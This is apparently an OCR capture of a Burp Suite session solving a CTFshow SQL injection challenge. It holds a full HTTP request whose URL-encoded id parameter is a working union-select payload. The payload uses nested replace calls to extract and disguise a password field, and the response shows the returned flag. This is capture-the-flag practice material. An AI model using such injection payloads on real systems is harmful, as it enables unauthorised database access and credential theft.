 Host Method URL Params Status code Length MIME type Title
https://31c18de7-4d48-4c1b-a782... GET /api/v4.php?id=%39%39%39%27%... ✓ 200 768 JSON
https://31c18de7-4d48-4c1b-a782... GET /api/v4.php?id=%39%39%39%27%... ✓ 200 625
https://31c18de7-4d48-4c1b-a782... GET /api/v4.php?id=999%27%20union%... ✓ 200 625
https://31c18de7-4d48-4c1b-a782... GET /api/v4.php?page=1&limit=10 ✓ 200 1249 JSON
https://31c18de7-4d48-4c1b-a782... GET /favicon.ico 200 8671 HTML CTFshow-web入门
https://31c18de7-4d48-4c1b-a782... GET /js/jquery-3.2.1.min.js 200 87490 script
https://31c18de7-4d48-4c1b-a782... GET /layui/lay/modules/element.js 200 7955 script
https://31c18de7-4d48-4c1b-a782... GET /layui/lay/modules/layer.js 200 22733 script
Request
Pretty Raw Hex \n
1 GET /api/v4.php?id=
%39%39%39%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%41%41%41%41
%27%2c%20%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c
%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70
%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65
%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64%2c
%20%27%30%27%2c%20%27%29%27%29%2c%20%27%31%27%2c%20%27%21%27%29%2c%20
%27%32%27%2c%20%27%40%27%29%2c%20%27%33%27%2c%20%27%23%27%29%2c%20%27
%34%27%2c%20%27%24%27%29%2c%20%27%35%27%2c%20%27%25%27%29%2c%20%27%36
%27%2c%20%27%5e%27%29%2c%20%27%37%27%2c%20%27%26%27%29%2c%20%27%38%27
%2c%20%27%2a%27%29%2c%20%27%39%27%2c%20%27%28%27%29%20%66%72%6f%6d%20
%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77%68%65%72%65%20%75%73%65
%72%6e%61%6d%65%20%3d%20%27%66%6c%61%67&page=1&limit=10 HTTP/1.1
2 Host: 31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show
3 Sec-Ch-Ua-Platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show/selec
t-no-waf-4.php
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 21 Dec 2024 02:56:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 141
13
14 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"usernam
e":"AAAA","password":"ctfshow{^df$e^^c-$$$^-$d)(-(#e^-!e!)!bd*!bc$}"}
]}